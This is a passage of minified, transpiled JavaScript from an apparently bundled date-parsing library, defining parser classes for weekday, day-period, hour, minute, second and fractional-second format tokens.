Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}function dl(e){return dl=Object.setPrototypeOf?Object.getPrototypeOf:function(n){return n.__proto__||Object.getPrototypeOf(n)},dl(e)}function dh(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var xT=function(e){ST(n,e);var t=OT(n);function n(){var a;wT(this,n);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return a=t.call.apply(t,[this].concat(o)),dh(Ec(a),"priority",90),dh(Ec(a),"incompatibleTokens",["y","R","u","q","Q","M","L","I","d","D","E","i","e","t","T"]),a}return kT(n,[{key:"parse",value:function(r,o,i,c){var d=function($){var g=Math.floor(($-1)/7)*7;return($+c.weekStartsOn+6)%7+g};switch(o){case"c":case"cc":return Zt(zt(o.length,r),d);case"co":return Zt(i.ordinalNumber(r,{unit:"day"}),d);case"ccc":return i.day(r,{width:"abbreviated",context:"standalone"})||i.day(r,{width:"short",context:"standalone"})||i.day(r,{width:"narrow",context:"standalone"});case"ccccc":return i.day(r,{width:"narrow",context:"standalone"});case"cccccc":return i.day(r,{width:"short",context:"standalone"})||i.day(r,{width:"narrow",context:"standalone"});case"cccc":default:return i.day(r,{width:"wide",context:"standalone"})||i.day(r,{width:"abbreviated",context:"standalone"})||i.day(r,{width:"short",context:"standalone"})||i.day(r,{width:"narrow",context:"standalone"})}}},{key:"validate",value:function(r,o){return o>=0&&o<=6}},{key:"set",value:function(r,o,i,c){return r=nd(r,i,c),r.setUTCHours(0,0,0,0),r}}]),n}(ht);function CT(e,t){xe(2,arguments);var n=Ee(t);n%7===0&&(n=n-7);var a=1,r=Le(e),o=r.getUTCDay(),i=n%7,c=(i+7)%7,d=(c<a?7:0)+n-o;return r.setUTCDate(r.getUTCDate()+d),r}function ys(e){return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?ys=function(n){return typeof n}:ys=function(n){return n&&typeof Symbol=="function"&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},ys(e)}function RT(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function ph(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}function DT(e,t,n){return t&&ph(e.prototype,t),n&&ph(e,n),e}function PT(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Lc(e,t)}function Lc(e,t){return Lc=Object.setPrototypeOf||function(a,r){return a.__proto__=r,a},Lc(e,t)}function MT(e){var t=AT();return function(){var a=pl(e),r;if(t){var o=pl(this).constructor;r=Reflect.construct(a,arguments,o)}else r=a.apply(this,arguments);return IT(this,r)}}function IT(e,t){return t&&(ys(t)==="object"||typeof t=="function")?t:Bc(e)}function Bc(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function AT(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}function pl(e){return pl=Object.setPrototypeOf?Object.getPrototypeOf:function(n){return n.__proto__||Object.getPrototypeOf(n)},pl(e)}function hh(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var NT=function(e){PT(n,e);var t=MT(n);function n(){var a;RT(this,n);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return a=t.call.apply(t,[this].concat(o)),hh(Bc(a),"priority",90),hh(Bc(a),"incompatibleTokens",["y","Y","u","q","Q","M","L","w","d","D","E","e","c","t","T"]),a}return DT(n,[{key:"parse",value:function(r,o,i){var c=function(v){return v===0?7:v};switch(o){case"i":case"ii":return zt(o.length,r);case"io":return i.ordinalNumber(r,{unit:"day"});case"iii":return Zt(i.day(r,{width:"abbreviated",context:"formatting"})||i.day(r,{width:"short",context:"formatting"})||i.day(r,{width:"narrow",context:"formatting"}),c);case"iiiii":return Zt(i.day(r,{width:"narrow",context:"formatting"}),c);case"iiiiii":return Zt(i.day(r,{width:"short",context:"formatting"})||i.day(r,{width:"narrow",context:"formatting"}),c);case"iiii":default:return Zt(i.day(r,{width:"wide",context:"formatting"})||i.day(r,{width:"abbreviated",context:"formatting"})||i.day(r,{width:"short",context:"formatting"})||i.day(r,{width:"narrow",context:"formatting"}),c)}}},{key:"validate",value:function(r,o){return o>=1&&o<=7}},{key:"set",value:function(r,o,i){return r=CT(r,i),r.setUTCHours(0,0,0,0),r}}]),n}(ht);function gs(e){return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?gs=function(n){return typeof n}:gs=function(n){return n&&typeof Symbol=="function"&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},gs(e)}function ET(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function vh(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}function LT(e,t,n){return t&&vh(e.prototype,t),n&&vh(e,n),e}function BT(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Yc(e,t)}function Yc(e,t){return Yc=Object.setPrototypeOf||function(a,r){return a.__proto__=r,a},Yc(e,t)}function YT(e){var t=UT();return function(){var a=hl(e),r;if(t){var o=hl(this).constructor;r=Reflect.construct(a,arguments,o)}else r=a.apply(this,arguments);return FT(this,r)}}function FT(e,t){return t&&(gs(t)==="object"||typeof t=="function")?t:Fc(e)}function Fc(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function UT(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}function hl(e){return hl=Object.setPrototypeOf?Object.getPrototypeOf:function(n){return n.__proto__||Object.getPrototypeOf(n)},hl(e)}function mh(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var VT=function(e){BT(n,e);var t=YT(n);function n(){var a;ET(this,n);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return a=t.call.apply(t,[this].concat(o)),mh(Fc(a),"priority",80),mh(Fc(a),"incompatibleTokens",["b","B","H","k","t","T"]),a}return LT(n,[{key:"parse",value:function(r,o,i){switch(o){case"a":case"aa":case"aaa":return i.dayPeriod(r,{width:"abbreviated",context:"formatting"})||i.dayPeriod(r,{width:"narrow",context:"formatting"});case"aaaaa":return i.dayPeriod(r,{width:"narrow",context:"formatting"});case"aaaa":default:return i.dayPeriod(r,{width:"wide",context:"formatting"})||i.dayPeriod(r,{width:"abbreviated",context:"formatting"})||i.dayPeriod(r,{width:"narrow",context:"formatting"})}}},{key:"set",value:function(r,o,i){return r.setUTCHours(td(i),0,0,0),r}}]),n}(ht);function bs(e){return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?bs=function(n){return typeof n}:bs=function(n){return n&&typeof Symbol=="function"&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},bs(e)}function WT(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _h(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}function HT(e,t,n){return t&&_h(e.prototype,t),n&&_h(e,n),e}function jT(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Uc(e,t)}function Uc(e,t){return Uc=Object.setPrototypeOf||function(a,r){return a.__proto__=r,a},Uc(e,t)}function qT(e){var t=GT();return function(){var a=vl(e),r;if(t){var o=vl(this).constructor;r=Reflect.construct(a,arguments,o)}else r=a.apply(this,arguments);return zT(this,r)}}function zT(e,t){return t&&(bs(t)==="object"||typeof t=="function")?t:Vc(e)}function Vc(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function GT(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}function vl(e){return vl=Object.setPrototypeOf?Object.getPrototypeOf:function(n){return n.__proto__||Object.getPrototypeOf(n)},vl(e)}function yh(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var QT=function(e){jT(n,e);var t=qT(n);function n(){var a;WT(this,n);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return a=t.call.apply(t,[this].concat(o)),yh(Vc(a),"priority",80),yh(Vc(a),"incompatibleTokens",["a","B","H","k","t","T"]),a}return HT(n,[{key:"parse",value:function(r,o,i){switch(o){case"b":case"bb":case"bbb":return i.dayPeriod(r,{width:"abbreviated",context:"formatting"})||i.dayPeriod(r,{width:"narrow",context:"formatting"});case"bbbbb":return i.dayPeriod(r,{width:"narrow",context:"formatting"});case"bbbb":default:return i.dayPeriod(r,{width:"wide",context:"formatting"})||i.dayPeriod(r,{width:"abbreviated",context:"formatting"})||i.dayPeriod(r,{width:"narrow",context:"formatting"})}}},{key:"set",value:function(r,o,i){return r.setUTCHours(td(i),0,0,0),r}}]),n}(ht);function ws(e){return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?ws=function(n){return typeof n}:ws=function(n){return n&&typeof Symbol=="function"&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},ws(e)}function XT(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function gh(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}function KT(e,t,n){return t&&gh(e.prototype,t),n&&gh(e,n),e}function JT(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Wc(e,t)}function Wc(e,t){return Wc=Object.setPrototypeOf||function(a,r){return a.__proto__=r,a},Wc(e,t)}function ZT(e){var t=tx();return function(){var a=ml(e),r;if(t){var o=ml(this).constructor;r=Reflect.construct(a,arguments,o)}else r=a.apply(this,arguments);return ex(this,r)}}function ex(e,t){return t&&(ws(t)==="object"||typeof t=="function")?t:Hc(e)}function Hc(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function tx(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}function ml(e){return ml=Object.setPrototypeOf?Object.getPrototypeOf:function(n){return n.__proto__||Object.getPrototypeOf(n)},ml(e)}function bh(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var nx=function(e){JT(n,e);var t=ZT(n);function n(){var a;XT(this,n);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return a=t.call.apply(t,[this].concat(o)),bh(Hc(a),"priority",80),bh(Hc(a),"incompatibleTokens",["a","b","t","T"]),a}return KT(n,[{key:"parse",value:function(r,o,i){switch(o){case"B":case"BB":case"BBB":return i.dayPeriod(r,{width:"abbreviated",context:"formatting"})||i.dayPeriod(r,{width:"narrow",context:"formatting"});case"BBBBB":return i.dayPeriod(r,{width:"narrow",context:"formatting"});case"BBBB":default:return i.dayPeriod(r,{width:"wide",context:"formatting"})||i.dayPeriod(r,{width:"abbreviated",context:"formatting"})||i.dayPeriod(r,{width:"narrow",context:"formatting"})}}},{key:"set",value:function(r,o,i){return r.setUTCHours(td(i),0,0,0),r}}]),n}(ht);function ks(e){return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?ks=function(n){return typeof n}:ks=function(n){return n&&typeof Symbol=="function"&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},ks(e)}function ax(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function wh(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}function rx(e,t,n){return t&&wh(e.prototype,t),n&&wh(e,n),e}function ox(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&jc(e,t)}function jc(e,t){return jc=Object.setPrototypeOf||function(a,r){return a.__proto__=r,a},jc(e,t)}function ix(e){var t=lx();return function(){var a=_l(e),r;if(t){var o=_l(this).constructor;r=Reflect.construct(a,arguments,o)}else r=a.apply(this,arguments);return sx(this,r)}}function sx(e,t){return t&&(ks(t)==="object"||typeof t=="function")?t:qc(e)}function qc(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function lx(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}function _l(e){return _l=Object.setPrototypeOf?Object.getPrototypeOf:function(n){return n.__proto__||Object.getPrototypeOf(n)},_l(e)}function kh(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var ux=function(e){ox(n,e);var t=ix(n);function n(){var a;ax(this,n);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return a=t.call.apply(t,[this].concat(o)),kh(qc(a),"priority",70),kh(qc(a),"incompatibleTokens",["H","K","k","t","T"]),a}return rx(n,[{key:"parse",value:function(r,o,i){switch(o){case"h":return Ht(Jt.hour12h,r);case"ho":return i.ordinalNumber(r,{unit:"hour"});default:return zt(o.length,r)}}},{key:"validate",value:function(r,o){return o>=1&&o<=12}},{key:"set",value:function(r,o,i){var c=r.getUTCHours()>=12;return c&&i<12?r.setUTCHours(i+12,0,0,0):!c&&i===12?r.setUTCHours(0,0,0,0):r.setUTCHours(i,0,0,0),r}}]),n}(ht);function Ss(e){return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?Ss=function(n){return typeof n}:Ss=function(n){return n&&typeof Symbol=="function"&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},Ss(e)}function cx(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function Sh(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}function fx(e,t,n){return t&&Sh(e.prototype,t),n&&Sh(e,n),e}function dx(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&zc(e,t)}function zc(e,t){return zc=Object.setPrototypeOf||function(a,r){return a.__proto__=r,a},zc(e,t)}function px(e){var t=vx();return function(){var a=yl(e),r;if(t){var o=yl(this).constructor;r=Reflect.construct(a,arguments,o)}else r=a.apply(this,arguments);return hx(this,r)}}function hx(e,t){return t&&(Ss(t)==="object"||typeof t=="function")?t:Gc(e)}function Gc(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function vx(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}function yl(e){return yl=Object.setPrototypeOf?Object.getPrototypeOf:function(n){return n.__proto__||Object.getPrototypeOf(n)},yl(e)}function Oh(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var mx=function(e){dx(n,e);var t=px(n);function n(){var a;cx(this,n);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return a=t.call.apply(t,[this].concat(o)),Oh(Gc(a),"priority",70),Oh(Gc(a),"incompatibleTokens",["a","b","h","K","k","t","T"]),a}return fx(n,[{key:"parse",value:function(r,o,i){switch(o){case"H":return Ht(Jt.hour23h,r);case"Ho":return i.ordinalNumber(r,{unit:"hour"});default:return zt(o.length,r)}}},{key:"validate",value:function(r,o){return o>=0&&o<=23}},{key:"set",value:function(r,o,i){return r.setUTCHours(i,0,0,0),r}}]),n}(ht);function Os(e){return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?Os=function(n){return typeof n}:Os=function(n){return n&&typeof Symbol=="function"&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},Os(e)}function _x(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function $h(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}function yx(e,t,n){return t&&$h(e.prototype,t),n&&$h(e,n),e}function gx(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Qc(e,t)}function Qc(e,t){return Qc=Object.setPrototypeOf||function(a,r){return a.__proto__=r,a},Qc(e,t)}function bx(e){var t=kx();return function(){var a=gl(e),r;if(t){var o=gl(this).constructor;r=Reflect.construct(a,arguments,o)}else r=a.apply(this,arguments);return wx(this,r)}}function wx(e,t){return t&&(Os(t)==="object"||typeof t=="function")?t:Xc(e)}function Xc(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function kx(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}function gl(e){return gl=Object.setPrototypeOf?Object.getPrototypeOf:function(n){return n.__proto__||Object.getPrototypeOf(n)},gl(e)}function Th(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var Sx=function(e){gx(n,e);var t=bx(n);function n(){var a;_x(this,n);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return a=t.call.apply(t,[this].concat(o)),Th(Xc(a),"priority",70),Th(Xc(a),"incompatibleTokens",["h","H","k","t","T"]),a}return yx(n,[{key:"parse",value:function(r,o,i){switch(o){case"K":return Ht(Jt.hour11h,r);case"Ko":return i.ordinalNumber(r,{unit:"hour"});default:return zt(o.length,r)}}},{key:"validate",value:function(r,o){return o>=0&&o<=11}},{key:"set",value:function(r,o,i){var c=r.getUTCHours()>=12;return c&&i<12?r.setUTCHours(i+12,0,0,0):r.setUTCHours(i,0,0,0),r}}]),n}(ht);function $s(e){return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?$s=function(n){return typeof n}:$s=function(n){return n&&typeof Symbol=="function"&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},$s(e)}function Ox(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function xh(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}function $x(e,t,n){return t&&xh(e.prototype,t),n&&xh(e,n),e}function Tx(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Kc(e,t)}function Kc(e,t){return Kc=Object.setPrototypeOf||function(a,r){return a.__proto__=r,a},Kc(e,t)}function xx(e){var t=Rx();return function(){var a=bl(e),r;if(t){var o=bl(this).constructor;r=Reflect.construct(a,arguments,o)}else r=a.apply(this,arguments);return Cx(this,r)}}function Cx(e,t){return t&&($s(t)==="object"||typeof t=="function")?t:Jc(e)}function Jc(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function Rx(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}function bl(e){return bl=Object.setPrototypeOf?Object.getPrototypeOf:function(n){return n.__proto__||Object.getPrototypeOf(n)},bl(e)}function Ch(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var Dx=function(e){Tx(n,e);var t=xx(n);function n(){var a;Ox(this,n);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return a=t.call.apply(t,[this].concat(o)),Ch(Jc(a),"priority",70),Ch(Jc(a),"incompatibleTokens",["a","b","h","H","K","t","T"]),a}return $x(n,[{key:"parse",value:function(r,o,i){switch(o){case"k":return Ht(Jt.hour24h,r);case"ko":return i.ordinalNumber(r,{unit:"hour"});default:return zt(o.length,r)}}},{key:"validate",value:function(r,o){return o>=1&&o<=24}},{key:"set",value:function(r,o,i){var c=i<=24?i%24:i;return r.setUTCHours(c,0,0,0),r}}]),n}(ht);function Ts(e){return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?Ts=function(n){return typeof n}:Ts=function(n){return n&&typeof Symbol=="function"&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},Ts(e)}function Px(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function Rh(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}function Mx(e,t,n){return t&&Rh(e.prototype,t),n&&Rh(e,n),e}function Ix(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Zc(e,t)}function Zc(e,t){return Zc=Object.setPrototypeOf||function(a,r){return a.__proto__=r,a},Zc(e,t)}function Ax(e){var t=Ex();return function(){var a=wl(e),r;if(t){var o=wl(this).constructor;r=Reflect.construct(a,arguments,o)}else r=a.apply(this,arguments);return Nx(this,r)}}function Nx(e,t){return t&&(Ts(t)==="object"||typeof t=="function")?t:ef(e)}function ef(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function Ex(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}function wl(e){return wl=Object.setPrototypeOf?Object.getPrototypeOf:function(n){return n.__proto__||Object.getPrototypeOf(n)},wl(e)}function Dh(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var Lx=function(e){Ix(n,e);var t=Ax(n);function n(){var a;Px(this,n);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return a=t.call.apply(t,[this].concat(o)),Dh(ef(a),"priority",60),Dh(ef(a),"incompatibleTokens",["t","T"]),a}return Mx(n,[{key:"parse",value:function(r,o,i){switch(o){case"m":return Ht(Jt.minute,r);case"mo":return i.ordinalNumber(r,{unit:"minute"});default:return zt(o.length,r)}}},{key:"validate",value:function(r,o){return o>=0&&o<=59}},{key:"set",value:function(r,o,i){return r.setUTCMinutes(i,0,0),r}}]),n}(ht);function xs(e){return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?xs=function(n){return typeof n}:xs=function(n){return n&&typeof Symbol=="function"&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},xs(e)}function Bx(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function Ph(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}function Yx(e,t,n){return t&&Ph(e.prototype,t),n&&Ph(e,n),e}function Fx(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&tf(e,t)}function tf(e,t){return tf=Object.setPrototypeOf||function(a,r){return a.__proto__=r,a},tf(e,t)}function Ux(e){var t=Wx();return function(){var a=kl(e),r;if(t){var o=kl(this).constructor;r=Reflect.construct(a,arguments,o)}else r=a.apply(this,arguments);return Vx(this,r)}}function Vx(e,t){return t&&(xs(t)==="object"||typeof t=="function")?t:nf(e)}function nf(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function Wx(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}function kl(e){return kl=Object.setPrototypeOf?Object.getPrototypeOf:function(n){return n.__proto__||Object.getPrototypeOf(n)},kl(e)}function Mh(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var Hx=function(e){Fx(n,e);var t=Ux(n);function n(){var a;Bx(this,n);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return a=t.call.apply(t,[this].concat(o)),Mh(nf(a),"priority",50),Mh(nf(a),"incompatibleTokens",["t","T"]),a}return Yx(n,[{key:"parse",value:function(r,o,i){switch(o){case"s":return Ht(Jt.second,r);case"so":return i.ordinalNumber(r,{unit:"second"});default:return zt(o.length,r)}}},{key:"validate",value:function(r,o){return o>=0&&o<=59}},{key:"set",value:function(r,o,i){return r.setUTCSeconds(i,0),r}}]),n}(ht);function Cs(e){return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?Cs=function(n){return typeof n}:Cs=function(n){return n&&typeof Symbol=="function"&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},Cs(e)}function jx(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function Ih(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}function qx(e,t,n){return t&&Ih(e.prototype,t),n&&Ih(e,n),e}function zx(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&af(e,t)}function af(e,t){return af=Object.setPrototypeOf||function(a,r){return a.__proto__=r,a},af(e,t)}function Gx(e){var t=Xx();return function(){var a=Sl(e),r;if(t){var o=Sl(this).constructor;r=Reflect.construct(a,arguments,o)}else r=a.apply(this,arguments);return Qx(this,r)}}function Qx(e,t){return t&&(Cs(t)==="object"||typeof t=="function")?t:rf(e)}function rf(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function Xx(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}function Sl(e){return Sl=Object.setPrototypeOf?Object.getPrototypeOf:function(n){return n.__proto__||Object.getPrototypeOf(n)},Sl(e)}function Ah(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var Kx=function(e){zx(n,e);var t=Gx(n);function n(){var a;jx(this,n);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return a=t.call.apply(t,[this].concat(o)),Ah(rf(a),"priority",30),Ah(rf(a),"incompatibleTokens",["t","T"]),a}return qx(n,[{key:"parse",value:function(r,o){var i=function(d){return Math.floor(d*Math.pow(10,-o.length+3))};return Zt(zt(o.length,r),i)}},{key:"set",value:function(r,o,i){return r.setUTCMilliseconds(i),r}}]),n}(ht);function Rs(e){return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?Rs=function(n){return typeof n}:Rs=function(n){return n&&typeof Symbol=="function"&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},Rs(e)}function Jx(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function Nh(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}function Zx(e,t,n){return t&&Nh(e.prototype,t),n&&Nh(e,n),e}function e2(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&of(e,t)}function of(e,t){return 